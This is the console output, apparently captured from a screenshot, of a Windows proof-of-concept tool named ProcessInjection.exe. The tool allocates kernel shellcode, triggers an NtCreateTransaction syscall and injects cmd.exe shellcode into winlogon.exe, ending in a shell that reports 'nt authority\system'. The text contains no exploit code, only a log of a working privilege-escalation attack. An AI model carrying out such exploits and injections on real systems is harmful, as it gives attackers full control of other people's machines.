 C:\Users\telac\Desktop>ProcessInjection.exe
Allocating Kernel Shellcode...
[SHELLCODE ADDRESS] 0x00000209D7B50000
Press <ENTER> to trigger NtCreateTransaction syscall
Press <ENTER> to inject shellcode (cmd.exe) into winlogon.exe process
[+] Process found -> "winlogon.exe"
\__PID -> 788
[HANDLE]
[BUFFER]
[SHELLCODE]
C:\Users\telac\Desktop>
Administrador: C:\Windows\system32\cmd.exe
Microsoft Windows [Versión 10.0.22631.4890]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Windows\System32>whoami
nt authority\system
C:\Windows\System32>